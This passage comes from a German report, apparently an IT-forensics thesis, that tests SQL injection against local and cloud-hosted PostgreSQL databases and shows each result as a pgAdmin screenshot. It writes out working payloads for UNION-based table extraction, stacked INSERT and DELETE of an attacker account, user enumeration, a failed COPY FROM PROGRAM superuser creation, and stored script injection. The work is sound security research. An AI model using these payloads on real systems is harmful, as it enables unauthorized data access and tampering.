| 6           | geschäftskunden                                   | webseite                                      |                                |                             |                          |                                                 |                        |
| 7           | geschäftskunden                                   | kohorte                                       |                                |                             |                          |                                                 |                        |
| 8           | geschäftskunden                                   | land                                          |                                |                             |                          |                                                 |                        |
| 9           | geschäftskunden                                   | stadt                                         |                                |                             |                          |                                                 |                        |
| 10          | geschäftskunden                                   | plz                                           |                                |                             |                          |                                                 |                        |
| 11          | mitarbeiter                                       | m_email_adresse                               |                                |                             |                          |                                                 |                        |
| 12          | mitarbeiter                                       | id                                            |                                |                             |                          |                                                 |                        |
| 13          | mitarbeiter                                       | m_telefonnummer                               |                                |                             |                          |                                                 |                        |
| 14          | mitarbeiter                                       | m_berufsbezeichnung                           |                                |                             |                          |                                                 |                        |
| 15          | mitarheiter                                       | m aprede                                      |                                |                             |                          |                                                 |                        |

#### Abbildung 109 Ergebnis in pgadmin (ohne Cloudanbindung)

Auch in der Datenbank in der Cloud (via pgadmin) funktionierte die Abfrage:

| ₿ <sup>2</sup> | db2apl/postgres(                 | @db2apl                                 | ~ <b>\$</b>                                                         |
|----------------|----------------------------------|-----------------------------------------|---------------------------------------------------------------------|
|                |                                  | Y V No limit 👻                          |                                                                     |
| Query          | y Query History                  |                                         |                                                                     |
| 1<br>2<br>3    | SELECT id, m_a<br>FROM mitarbeit | anrede, m_vorname<br>ter                | , m_nachname, m_email_adresse, m_telefonnummer, m_berufsbezeichnung |
| -              |                                  | ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,, |                                                                     |
| Data           | Output Message                   | es Notifications                        |                                                                     |
| ≡+             |                                  | i 🗣 🛨 🛹                                 |                                                                     |
|                | table_name                       | column_name<br>name                     |                                                                     |
| 1              | geschäftskunden                  | hausnr                                  |                                                                     |
| 2              | geschäftskunden                  | id                                      |                                                                     |
| 3              | geschäftskunden                  | firmenbezeichnung                       |                                                                     |
| 4              | geschäftskunden                  | k_status                                |                                                                     |
| 5              | geschäftskunden                  | straße                                  |                                                                     |
| б              | geschäftskunden                  | webseite                                |                                                                     |
| 7              | geschäftskunden                  | kohorte                                 |                                                                     |
| 8              | geschäftskunden                  | land                                    |                                                                     |
| 9              | geschäftskunden                  | stadt                                   |                                                                     |
| 10             | geschäftskunden                  | plz                                     |                                                                     |
| 11             | mitarbeiter                      | m_email_adresse                         |                                                                     |

# Abbildung 110 Ergebnis in pgadmin (mit Cloudanbindung)

Mit der Query SELECT id, m\_anrede, m\_vorname, m\_nachname, m\_email\_adresse, m\_telefonnummer, m\_berufsbezeichnung FROM mitarbeiter

WHERE m\_nachname LIKE 'Bolz' AND 1=0 UNION SELECT id, firmenbezeichnung, NULL, NULL, NULL, NULL FROM geschäftskunden; --' werden Spalten der Tabelle

geschäftskunden ausgegeben.

| Que         | ry Query His                        | story                                                                               |                                   |                                    |                                    |                                    | 2                            |
|-------------|-------------------------------------|-------------------------------------------------------------------------------------|-----------------------------------|------------------------------------|------------------------------------|------------------------------------|------------------------------|
| 1<br>2<br>3 | SELECT id<br>FROM mita<br>WHERE m_n | , m_anrede, m_vorname, m_n<br>rbeiter<br>achname <b>LIKE 'B</b> olz' <b>AND 1</b> = | achname, m_emai<br>0 UNION SELECT | l_adresse, m_te<br>id, firmenbezei | lefonnummer, m_<br>chnung, NULL, N | berufsbezeichnu<br>WLL, NULL, NULL | ng<br>, NULL <b>FROM</b>     |
| Data        | a Output Me                         | essages Notifications                                                               |                                   |                                    |                                    |                                    | 2                            |
| =+          | <b>► ∨ □</b>                        | ▼ ■ ■ ± ~                                                                           |                                   |                                    |                                    |                                    |                              |
|             | id<br>integer ₽                     | m_anrede<br>character varying                                                       | m_vorname<br>character varying    | m_nachname<br>character varying    | m_email_adresse character varying  | m_telefonnummer<br>text            | m_berufsbez<br>character vai |
| 1           | 7                                   | Lautsprecher Teufel GmbH                                                            | [null]                            | [null]                             | [null]                             | [null]                             | [null]                       |
| 2           | 10                                  | Zur Rose Suisse AG                                                                  | [null]                            | [null]                             | [null]                             | [null]                             | [null]                       |
| 3           | 1                                   | bonprix Handelsgesellschaft mbH                                                     | [null]                            | [null]                             | [null]                             | [null]                             | [null]                       |
| 4           | 3                                   | Flaconi GmbH                                                                        | [null]                            | [null]                             | [null]                             | [null]                             | [null]                       |
| 5           | 9                                   | MÜNZE Österreich Aktiengesellschaft                                                 | [null]                            | [null]                             | [null]                             | [null]                             | [null]                       |
| 6           | 8                                   | Lemon Technologies GmbH                                                             | [null]                            | [null]                             | [null]                             | [null]                             | [null]                       |
| 7           | 2                                   | notebooksbilliger.de AG                                                             | [null]                            | [null]                             | [null]                             | [null]                             | [null]                       |
| 8           | 6                                   | babymarkt.de GmbH                                                                   | [null]                            | [null]                             | [null]                             | [null]                             | [null]                       |
| 9           | 5                                   | flaschenpost SE                                                                     | [null]                            | [null]                             | [null]                             | [null]                             | [null]                       |
| 10          | 11                                  | BRACK.CH AG                                                                         | [null]                            | [null]                             | [null]                             | [null]                             | [null]                       |
| 11          | 4                                   | home24 SE                                                                           | ínull                             | Inull                              |                                    |                                    | Ínulli                       |

Abbildung 111 Ergebnis in pgadmin (ohne Cloudanbindung)

Auch aus der Cloud-Datenbank konnten die entsprechenden Daten abgerufen werden.

| 15T                                                                                                    | db2apl/pos    | stgres@db2apl                       | ~                              | <b>\$</b>                         |                                      |        | ð                            |  |
|----------------------------------------------------------------------------------------------------|---------------|-------------------------------------|--------------------------------|-----------------------------------|--------------------------------------|--------|------------------------------|--|
|                                                                                                    |               | ▼ ▼ ▼ No limit ▼ ■                  |                                | - <b>5</b> 5                      | < 0                                  |        |                              |  |
| Query                                                                                                    | y Query H     | istory                              |                                |                                   |                                      |        | 2                            |  |
| <pre>1 m_vorname, m_nachname, m_email_adresse, m_telefonnummer, m_berufsbezeichnung 2 3 : 'Bolz' AND 1=0 UNION SELECT id, firmenbezeichnung, NULL, NULL, NULL, NULL, NULL FROM geschäftskunden;'</pre> |               |                                     |                                |                                   |                                      |        |                              |  |
| Data                                                                                                    | Output M      | essages Notifications               |                                |                                   |                                      |        | 2                            |  |
| ≡+                                                                                                    | • ·           | ▼ ■ ■ ▲ ×                           |                                |                                   |                                      |        |                              |  |
|                                                                                                    | id<br>integer | m_anrede<br>character varying       | m_vorname<br>character varying | m_nachname<br>character varying € | m_email_adresse<br>character varying | text   | m_berufsbez<br>character vai |  |
| 1                                                                                                    | 7             | Lautsprecher Teufel GmbH            | [null]                         | [null]                            | [null]                               | [null] | [null]                       |  |
| 2                                                                                                    | 10            | Zur Rose Suisse AG                  | [null]                         | [null]                            | [null]                               | [null] | [null]                       |  |
| 3                                                                                                    | 1             | bonprix Handelsgesellschaft mbH     | [null]                         | [null]                            | [null]                               | [null] | [null]                       |  |
| 4                                                                                                    | 3             | Flaconi GmbH                        | [null]                         | [null]                            | [null]                               | [null] | [null]                       |  |
| 5                                                                                                    | 9             | MÜNZE Österreich Aktiengesellschaft | [null]                         | [null]                            | [null]                               | [null] | [null]                       |  |
| 6                                                                                                    | 8             | Lemon Technologies GmbH             | [null]                         | [null]                            | [null]                               | [null] | [null]                       |  |
| 7                                                                                                    | 2             | notebooksbilliger.de AG             | [null]                         | [null]                            | [null]                               | [null] | [null]                       |  |
| 8                                                                                                    | 6             | babymarkt.de GmbH                   | [null]                         | [null]                            | [null]                               | [null] | [null]                       |  |
| 9                                                                                                    | 5             | flaschenpost SE                     | [null]                         | [null]                            | [null]                               | [null] | [null]                       |  |
| 10                                                                                                    | 11            | BRACK.CH AG                         | [null]                         | [null]                            | [null]                               | [null] | [null]                       |  |
| 11                                                                                                    | 4             | home24 SE                           | [null]                         | [null]                            | [null]                               | [null] | [null]                       |  |

Abbildung 112 Ergebnis in pgadmin (mit Cloudanbindung)

# 4.3.4 Beispiel 3: Verändern von Daten

Der Hacker möchte nun in die Tabelle *users* einen neuen Eintrag mit einer Emailadresse, die von ihm kontrolliert wird, hinterlegen. SELECT id, m\_anrede, m\_vorname, m\_nachname, m\_email\_adresse, m\_telefonnummer, m\_berufsbezeichnung FROM mitarbeiter WHERE m\_nachname LIKE 'Bolz'; INSERT INTO users (id, anrede, vorname, nachname, email\_adresse, telefonnummer, funktion, kunden\_id) VALUES ('33', 'Herr', 'Hans', 'Hecker', 'hans.hecker@home22.com', '02161/43342334', 'Main User', '11'); --'

| Que  | ry Query Histo       | ory                         |                              |                               |                                    |                | Ŕ                             |
|------|----------------------|-----------------------------|------------------------------|-------------------------------|------------------------------------|----------------|-------------------------------|
| 1    | SELECT * FR          | OM users                    |                              |                               |                                    |                |                               |
| Data | Output Mess          | ages Notification           | IS                           |                               |                                    |                | 2                             |
| =+   | * * *                | 1 8 ±.                      | ~                            |                               |                                    |                |                               |
| 10   | id<br>[PK] integer 🖍 | anrede<br>character varying | vorname<br>character varying | nachname<br>character varying | email_adresse<br>character varying | telefonnummer  | funktion<br>character varying |
| 19   | 20                   | K.A.                        | Sissy                        | Stuckmann                     | s_stuckmann@net-mail.none          | 02664/48/9653/ | Decision Maker                |
| 20   | 21                   | K.A.                        | Almute                       | Schmitz                       | almute-2021@private.pone           | 06402/18265952 |                               |
| 21   | 22                   | Herr                        | Matti                        | Endemann                      | mendemann@anymail.none             | 05651/34511898 | User                          |
| 23   | 24                   | Frau                        | Annerike                     | Teschke                       | annerike-teschke@justmail.none     | 0541/83133915  | Main User                     |
| 24   | 25                   | k.A.                        | Ruthard                      | Goth                          | ruthard_goth@ultramail.none        | 07032/87547196 | Decision Maker                |
| 25   | 26                   | k.A.                        | Sylvelin                     | Barilovic                     | sylvelin-barilovic@net-mail.none   | 02663/68675014 | Main User                     |
| 26   | 27                   | Herr                        | Raymund                      | Brase                         | raymund_brase@hoster.none          | 07121/19867076 | User                          |
| 27   | 28                   | Herr                        | Phillip                      | Krisch                        | phillip.krisch@funmail.none        | 02644/14670214 | Decision Maker                |
| 28   | 29                   | Frau                        | llsegard                     | Berke                         | ilsegard-2013@spam-mail.none       | 08055/55872803 | User                          |
| 29   | 30                   | Frau                        | Hermelinda                   | Padberg                       | h.padberg@retromail.none           | 07961/78195769 | User                          |
| 30   | 31                   | Frau                        | Ingeburg                     | Ruland                        | i-92@net-mail.none                 | 04681/53834278 | Main User                     |
| 31   | 33                   | Herr                        | Hans                         | Hecker                        | hans.hecker@home22.com             | 02161/43342334 | Main User                     |

#### Abbildung 113 Ergebnis in pgadmin (ohne Cloudanbindung)

Der User wurde in die Tabelle users angelegt.

Der User wird mit SELECT id, m\_anrede, m\_vorname, m\_nachname, m\_email\_adresse, m\_telefonnummer, m\_berufsbezeichnung FROM mitarbeiter WHERE m\_nachname LIKE 'Bolz'; DELETE FROM users WHERE id = 33;--'

wieder gelöscht.

Auch in die Cloud-Datenbank wurde der neue User angelegt:

| ₿ <sup>Q</sup> | db2apl/postgr        | es@db2apl                   |                              | ~ \$                          |                                    |                       | <                             |  |  |
|----------------|----------------------|-----------------------------|------------------------------|-------------------------------|------------------------------------|-----------------------|-------------------------------|--|--|
|                | 8 - /-               | 🝸 👻 No limit                | -                            | - 8 3                         | 5 <b>5</b> i=~ ()                  |                       |                               |  |  |
| Quer           | ry Query Histo       | ory                         |                              |                               |                                    |                       | Ż                             |  |  |
| 1              | SELECT * FR          | OM users                    |                              |                               |                                    |                       |                               |  |  |
| Data           | Output Mess          | ages Notification           | s                            |                               |                                    |                       | Ŷ                             |  |  |
| =+             |                      |                             |                              |                               |                                    |                       |                               |  |  |
|                | id<br>[PK] integer 🖍 | anrede<br>character varying | vorname<br>character varying | nachname<br>character varying | email_adresse<br>character varying | telefonnummer<br>text | funktion<br>character varying |  |  |
| 19             | 20                   | k.A.                        | Sissy                        | Stuckmann                     | s_stuckmann@net-mail.none          | 02664/48796537        | Decision Maker                |  |  |
| 20             | 21                   | k.A.                        | Lena                         | Staub                         | lena-staub@validmail.none          | 07021/42528908        | Main User                     |  |  |
| 21             | 22                   | Frau                        | Almute                       | Schmitz                       | almute-2021@private.none           | 06402/18265952        | User                          |  |  |
| 22             | 23                   | Herr                        | Matti                        | Endemann                      | mendemann@anymail.none             | 05651/34511898        | User                          |  |  |
| 23             | 24                   | Frau                        | Annerike                     | Teschke                       | annerike-teschke@justmail.none     | 0541/83133915         | Main User                     |  |  |
| 24             | 25                   | k.A.                        | Ruthard                      | Goth                          | ruthard_goth@ultramail.none        | 07032/87547196        | Decision Maker                |  |  |
| 25             | 26                   | k.A.                        | Sylvelin                     | Barilovic                     | sylvelin-barilovic@net-mail.none   | 02663/68675014        | Main User                     |  |  |
| 26             | 27                   | Herr                        | Raymund                      | Brase                         | raymund_brase@hoster.none          | 07121/19867076        | User                          |  |  |
| 27             | 28                   | Herr                        | Phillip                      | Krisch                        | phillip.krisch@funmail.none        | 02644/14670214        | Decision Maker                |  |  |
| 28             | 29                   | Frau                        | llsegard                     | Berke                         | ilsegard-2013@spam-mail.none       | 08055/55872803        | User                          |  |  |
| 29             | 30                   | Frau                        | Hermelinda                   | Padberg                       | h.padberg@retromail.none           | 07961/78195769        | User                          |  |  |
| 30             | 31                   | Frau                        | Ingeburg                     | Ruland                        | i-92@net-mail.none                 | 04681/53834278        | Main User                     |  |  |
| 31             | 33                   | Herr                        | Hans                         | Hecker                        | hans.hecker@home22.com             | 02161/43342334        | Main User                     |  |  |

#### Abbildung 114 Ergebnis in pgadmin (mit Cloudanbindung)

Der User konnte auch wieder gelöscht werden.

# 4.3.5 Beispiel 4: Datenbank-Server verändern

Mit SELECT id, m\_anrede, m\_vorname, m\_nachname, m\_email\_adresse, m\_telefonnummer, m\_berufsbezeichnung FROM mitarbeiter WHERE m\_nachname LIKE "UNION SELECT NULL, current\_user, NULL, NULL, NULL, NULL, NULL, NULL;--' wird der aktuelle User der Datenbank angezeigt.

| Quer | Query History                                                                                              |                  |                                |                                 |                                   |                 |                                          |  |  |
|------|----------------------------------------------------------------------------------------------------|------------------|--------------------------------|---------------------------------|-----------------------------------|-----------------|------------------------------------------|--|--|
| 1    | <b>1</b> SELECT id, m_anrede, m_vorname, m_nachname, m_email_adresse, m_telefonnummer, m_berufsbezeichnung |                  |                                |                                 |                                   |                 |                                          |  |  |
| 2    | FROM mita                                                                                                  | rbeiter          |                                |                                 |                                   |                 |                                          |  |  |
| 3    | WHERE m_na                                                                                                 | achname LII      | KE ''UNION SELE                | CT NULL, curren                 | <b>t_user</b> , NULL, N           | ULL, NULL, NULL | , NULL;'                                 |  |  |
|      |                                                                                                    |                  |                                |                                 |                                   |                 |                                          |  |  |
| Dete | Output Ma                                                                                                  | acaraa Na        | tifications                    |                                 |                                   |                 |                                          |  |  |
| Data | Output ivie                                                                                                | issages no       | lincations                     |                                 |                                   |                 |                                          |  |  |
| ≡+   | <b>• •</b>                                                                                                 | × 1 9            | ± ~                            |                                 |                                   |                 |                                          |  |  |
|      | id<br>integer                                                                                              | m_anrede<br>name | m_vorname<br>character varying | m_nachname<br>character varying | m_email_adresse character varying | text            | m_berufsbezeichnung<br>character varying |  |  |
| 1    | [null]                                                                                                    | postgres         | [null]                         | [null]                          | [null]                            | [null]          | [null]                                   |  |  |

#### Abbildung 115 Ergebnis in pgadmin (ohne Cloudanbindung)

| Ŕ           | db2apl/postgres@db2apl ~ \$                                                                                                    |                  |                                  |                                   |                                   |                         |                                          |  |  |
|-------------|----------------------------------------------------------------------------------------------------|------------------|----------------------------------|-----------------------------------|-----------------------------------|-------------------------|------------------------------------------|--|--|
|             | ■ 🔁 🗸 🖍 🝸 🗸 No limit 🔹 🔳 🕨 🗸 🖬 🛄 🗸 🗐 🖏 🖓                                                                                                    |                  |                                  |                                   |                                   |                         |                                          |  |  |
| Quer        | y Query His                                                                                                    | story            |                                  |                                   |                                   |                         |                                          |  |  |
| 1<br>2<br>3 | <pre>SELECT id, m_anrede, m_vorname, m_nachname, m_email_adresse, m_telefonnummer, m_berufsbezeichnung<br/>FROM mitarbeiter<br/>WHERE m_nachname LIKE ''UNION SELECT NULL, current_user, NULL, NULL, NULL, NULL, NULL;'</pre> |                  |                                  |                                   |                                   |                         |                                          |  |  |
| Data        | Output Me                                                                                                    | essages Not      | tifications                      |                                   |                                   |                         |                                          |  |  |
| =+          |                                                                                                    | × 🗎 💱            | <b>±</b> <i>№</i>                |                                   |                                   |                         |                                          |  |  |
|             | id<br>integer                                                                                                    | m_anrede<br>name | m_vorname<br>character varying ₽ | m_nachname<br>character varying ₽ | m_email_adresse character varying | m_telefonnummer<br>text | m_berufsbezeichnung<br>character varying |  |  |
| 1           | [null]                                                                                                    | postgres         | [null]                           | [null]                            | [null]                            | [null]                  | [null]                                   |  |  |

#### Abbildung 116 Ergebnis in pgadmin (mit Cloudanbindung)

Mit SELECT id, m\_anrede, m\_vorname, m\_nachname, m\_email\_adresse, m\_telefonnummer, m\_berufsbezeichnung FROM mitarbeiter WHERE m\_nachname LIKE "; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(filename text); COPY tmp FROM PROGRAM 'psql -c "CREATEUSER Angreifer WITH SUPERUSER"'; SELECT \* FROM tmp; --' sollte ein neuer User angelegt werden.

Dies hat nicht funktioniert, auch nicht mit eingestelltem Autocommit.

| Query Qu                              | Jery History                                                                                                    |  |  |  |  |  |  |  |  |
|---------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| 1 SELEC<br>2 FROM                     | SELECT id, m_anrede, m_vorname, m_nachname, m_email_adresse, m_telefonnummer, m_berufsbezeichnung FROM mitarbeiter |  |  |  |  |  |  |  |  |
| 3 WHERE                               | E m_nachname LIKE ''; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(filename text); COPY tmp FROM PROG                |  |  |  |  |  |  |  |  |
| Data Output                           | Data Output Messages Notifications                                                                                 |  |  |  |  |  |  |  |  |
| NOTICE: t                             | able "tmp" does not exist, skipping                                                                                |  |  |  |  |  |  |  |  |
| ERROR: ch                             | ERROR: child process exited with exit code 1program "psql -c "CREATE USER Angreifer WITH SUPERUSER"" failed        |  |  |  |  |  |  |  |  |
| ERROR: pr<br>SQL state:<br>Detail: ch | rogram "psql -c "CREATE USER Angreifer WITH SUPERUSER"" failed<br>: 38000<br>iild process exited with exit code 1  |  |  |  |  |  |  |  |  |

#### Abbildung 117 Ergebnis in pgadmin (ohne Cloudanbindung)

Query Query History

| 1<br>2<br>3 | <pre>SELECT id, m_anrede, m_vorname, m_nachname, m_email_adresse, m_telefonnummer, m_berufsbezeichnung FROM mitarbeiter WHERE m_nachname LIKE ''; SELECT * FROM pg_catalog.pg_user catalog;'</pre> |           |             |         |         |                         |        |                                   |                     |
|-------------|----------------------------------------------------------------------------------------------------|-----------|-------------|---------|---------|-------------------------|--------|-----------------------------------|---------------------|
| Data        | Output Me                                                                                                    | ssages No | tifications |         |         |                         |        |                                   |                     |
| ≡+          |                                                                                                    |           |             |         |         |                         |        |                                   |                     |
|             | usename<br>name                                                                                                    | oid       | boolean     | boolean | boolean | usebypassrls<br>boolean | text   | valuntil timestamp with time zone | useconfig<br>text[] |
| 1           | postgres                                                                                                    | 10        | true        | true    | true    | true                    | ****** | [null]                            | [null]              |
| 2           | testuser                                                                                                    | 16827     | false       | false   | false   | false                   | ****** | [null]                            | [null]              |
| 3           | neuer_t                                                                                                    | 16828     | false       | false   | false   | false                   | ****** | [null]                            | [null]              |
| 4           | ceo                                                                                                    | 16826     | false       | false   | false   | false                   | ****** | [null]                            | [null]              |

×

#### Abbildung 118 Ergebnis in pgadmin (ohne Cloudanbindung) - User wurde nicht angelegt

Dies funktionierte nicht in der Cloud, allerdings mit anderslautender Fehlermeldung.



#### Abbildung 119 Ergebnis in pgadmin (mit Cloudanbindung)

Die Erklärung findet sich in der User-Übersicht. Der User *Postgres* hat selbst keine Superuserrechte und kann deshalb keinen Superuser anlegen:

| £₽7         | db2apl/postgres@db                                                                                                    | o2apl           |         |         | ~ \$               |                         |        |                                      |  |
|-------------|----------------------------------------------------------------------------------------------------|-----------------|---------|---------|--------------------|-------------------------|--------|--------------------------------------|--|
|             |                                                                                                    | ✓ No limit      | •       |         |                    | <b>S</b> = (            | 0      |                                      |  |
| Quer        | y Query History                                                                                                    |                 |         |         |                    |                         |        |                                      |  |
| 1<br>2<br>3 | <pre>SELECT id, m_anrede, m_vorname, m_nachname, m_email_adresse, m_telefonnummer, m_berufsbezeichnung<br/>FROM mitarbeiter<br/>WHERE m_nachname LIKE '';SELECT * FROM pg_catalog.pg_user catalog;'</pre> |                 |         |         |                    |                         |        |                                      |  |
| Data        | Output Messages                                                                                                    | Notification    | S       |         |                    |                         |        |                                      |  |
| =+          |                                                                                                    |                 | ~       |         |                    |                         |        |                                      |  |
|             | usename<br>name                                                                                                    | usesysid<br>oid | boolean | boolean | userepl<br>boolean | usebypassrls<br>boolean | text   | valuntil<br>timestamp with time zone |  |
| 1           | cloudsqladmin                                                                                                    | 10              | true    | true    | true               | true                    | ****** | [null]                               |  |
| 2           | cloudsqlsuperuser                                                                                                    | 16385           | true    | false   | false              | false                   | ****** | [null]                               |  |
| 3           | cloudsqlagent                                                                                                    | 16386           | true    | false   | false              | false                   | ****** | [null]                               |  |
| 4           | cloudsqlimportexport                                                                                                    | 16387           | true    | false   | false              | false                   | ****** | [null]                               |  |
| 5           | cloudsqlreplica                                                                                                    | 16389           | false   | false   | true               | false                   | ****** | [null]                               |  |
| 6           | postgres                                                                                                    | 16388           | true    | false   | false              | false                   | ****** | [null]                               |  |

Abbildung 120 Ergebnis in pgadmin (mit Cloudanbindung) - Postgres kein Superuser

### 4.3.6 Beispiel 5: Einschleusen von Code

Mit SELECT id, m\_anrede, m\_vorname, m\_nachname, m\_email\_adresse, m\_telefonnummer, m\_berufsbezeichnung FROM mitarbeiter WHERE m\_nachname LIKE "; INSERT INTO mitarbeiter VALUES (845111, '<script>window.open("https://it-forensik.fiw.hs-wismar.de/");</script>', 'test', 'test', 'test', 'test', 'test'); --' soll ein Skript in die Tabelle *mitarbeiter* eingeschleust werden.

Ergebnis in pgadmin (ohne Cloudanbindung):

Das Skript wurde in die Tabelle eingefügt.

| Quer | y Query Histo        | bry                           |                                |                                 |                                      |
|------|----------------------|-------------------------------|--------------------------------|---------------------------------|--------------------------------------|
| 1    | SELECT * FR          | OM mitarbeiter                |                                |                                 |                                      |
| Data | Output Mess          | ages Notifications            |                                |                                 |                                      |
| =+   | *                    |                               |                                |                                 |                                      |
|      | id<br>[PK] integer ✔ | m_anrede<br>character varying | m_vorname<br>character varying | m_nachname<br>character varying | m_email_adresse<br>character varying |
| 2    | 845715               | Frau                          | Monique                        | Bolz                            | Monique.Bolz@date                    |
| 3    | 845716               | Herr                          | Lennard                        | Nerz                            | Lennard.Nerz@date                    |
| 4    | 845717               | Herr                          | Alfred                         | Ovens                           | Alfred.Ovens@date                    |
| 5    | 845718               | Frau                          | Martha                         | Dehne                           | Martha.Dehne@dat                     |
| 6    | 845719               | Herr                          | Edgar                          | Teipel                          | Edgar.Teipel@dater                   |
| 7    | 845720               | Frau                          | Ute                            | Schinke                         | Ute.Schinke@daten                    |
| 8    | 845721               | Frau                          | Marita                         | Schönborn                       | Marita.Schönborn@                    |
| 9    | 845722               | Herr                          | Harry                          | Koller                          | Harry.Koller@daten                   |
| 10   | 845723               | Herr                          | Ottfried                       | Lawrentz                        | Ottfried.Lawrentz@                   |
| 11   | 845724               | Frau                          | Lotte                          | Wittler                         | Lotte.Wittler@dater                  |
| 12   | 845725               | Frau                          | Martina                        | Nagel                           | Martina.Nagel@dat                    |
| 13   | 845111               | <pre><script></script></pre>  |                                |                                 |                                      |

# Abbildung 121 Ergebnis in pgadmin (ohne Cloudanbindung)

Das Skript konnte auch in die Cloud-Datenbank eingefügt werden:

| Ŕ    | db2apl/postgr                  | res@db2apl 🗸 🗣                        |                                         |                                               | <                                                                     |
|------|--------------------------------|---------------------------------------|-----------------------------------------|-----------------------------------------------|-----------------------------------------------------------------------|
|      |                                | ▼                                     | 5 i=• 0                                 |                                               |                                                                       |
| Quer | y Query Histo                  | ry                                    |                                         |                                               | ×                                                                     |
| 1    | SELECT * FR                    | OM mitarbeiter                        |                                         |                                               |                                                                       |
| Data | Output Mess                    | ages Notifications                    |                                         |                                               | K                                                                     |
| =+   | • • • •                        |                                       |                                         |                                               |                                                                       |
| 1    | id<br>[PK] integer ×<br>845711 | m_anrede<br>character varying<br>Frau | m_vorname<br>character varying<br>Sarah | m_nachname<br>character varying<br>Maligranda | <b>m_email_adresse</b><br>character varying<br>Sarah.Maligranda@daten |
| 2    | 845715                         | Frau                                  | Monique                                 | Bolz                                          | Monique.Bolz@datenban                                                 |
| 3    | 845716                         | Herr                                  | Lennard                                 | Nerz                                          | Lennard.Nerz@datenbanł                                                |
| 4    | 845717                         | Herr                                  | Alfred                                  | Ovens                                         | Alfred.Ovens@datenbank                                                |
| 5    | 845718                         | Frau                                  | Martha                                  | Dehne                                         | Martha.Dehne@datenban                                                 |
| 6    | 845719                         | Herr                                  | Edgar                                   | Teipel                                        | Edgar.Teipel@datenbank.                                               |
| 7    | 845720                         | Frau                                  | Ute                                     | Schinke                                       | Ute.Schinke@datenbank.                                                |
| 8    | 845721                         | Frau                                  | Marita                                  | Schönborn                                     | Marita.Schönborn@daten                                                |
| 9    | 845722                         | Herr                                  | Harry                                   | Koller                                        | Harry.Koller@datenbank.c                                              |
| 10   | 845723                         | Herr                                  | Ottfried                                | Lawrentz                                      | Ottfried.Lawrentz@daten                                               |
| 11   | 845724                         | Frau                                  | Lotte                                   | Wittler                                       | Lotte.Wittler@datenbank.                                              |
| 12   | 845725                         | Frau                                  | Martina                                 | Nagel                                         | Martina.Nagel@datenbar                                                |
| 13   | 845111                         | <pre><script></script></pre>          |                                         |                                               |                                                                       |

Abbildung 122 Ergebnis in pgadmin (mit Cloudanbindung)

# 4.3.7 Möglichkeiten der forensischen Analyse der Cloud DB-Abfragen

Mit der Query SELECT id, m\_anrede, m\_vorname, m\_nachname, m\_email\_adresse, m\_telefonnummer, m\_berufsbezeichnung FROM mitarbeiter WHERE m\_nachname LIKE '';SELECT pid, age(clock\_timestamp(), query\_start), usename, query FROM pg\_stat\_activity WHERE query != '<IDLE>' AND query NOT ILIKE '%pg\_stat\_activity%';--'

konnten nur sehr wenige Abfragen der aktiven Session angezeigt werden, so dass sich diese Methode nicht für die forensische Auswertung eignet:

| Ŕ           | db2apl/pos                                                                                                    | tgres@db2apl    |                 | <ul> <li>\$</li> </ul>                                                                                 |  |  |  |  |  |
|-------------|----------------------------------------------------------------------------------------------------|-----------------|-----------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
|             | 8 - /                                                                                                    | • • No          | limit 👻 🔳       |                                                                                                    |  |  |  |  |  |
| Quer        | y Query Hi                                                                                                    | story           |                 | i.                                                                                                    |  |  |  |  |  |
| 1<br>2<br>3 | <pre>SELECT id, m_anrede, m_vorname, m_nachname, m_email_adresse, m_telefonnummer, m_berufsbezeichnung FROM mitarbeiter WHERE m_nachname LIKE '';SELECT pid, age(clock_timestamp(), query_start), usename, query FROM pg_stat_ac</pre> |                 |                 |                                                                                                    |  |  |  |  |  |
| Data        | Data Output Messages Notifications                                                                                                    |                 |                 |                                                                                                    |  |  |  |  |  |
| •           | pid<br>integer                                                                                                    | age<br>interval | usename<br>name | query<br>text                                                                                          |  |  |  |  |  |
| 1           | 28                                                                                                    | [null]          | cloudsqladmin   |                                                                                                    |  |  |  |  |  |
| 2           | 24                                                                                                    | [null]          | [null]          |                                                                                                    |  |  |  |  |  |
| 3           | 241                                                                                                    | 00:00:00.051679 | cloudsqladmin   | ;                                                                                                    |  |  |  |  |  |
| 4           | 300                                                                                                    | 00:38:47.938225 | postgres        |                                                                                                    |  |  |  |  |  |
| 5           | 351                                                                                                    | 00:34:34.283991 | postgres        | INSERT INTO users (id, anrede, funktion, vorname, nachname, email_adresse, telefonnummer, kunden_id)   |  |  |  |  |  |
| 6           | 310                                                                                                    | 00:37:46.957166 | postgres        | SELECT DISTINCT att.attname as name, att.attnum as OID, pg_catalog.format_type(ty.oid,NULL) AS datatyp |  |  |  |  |  |
| 7           | 792                                                                                                    | 00:05:08.789369 | postgres        | SELECT oid, pg_catalog.format_type(oid, NULL) AS typname FROM pg_catalog.pg_type WHERE oid = ANY(\$    |  |  |  |  |  |
| 8           | 411                                                                                                    | 00:18:21.194265 | postgres        | SELECT oid, pg_catalog.format_type(oid, NULL) AS typname FROM pg_catalog.pg_type WHERE oid = ANY(\$    |  |  |  |  |  |
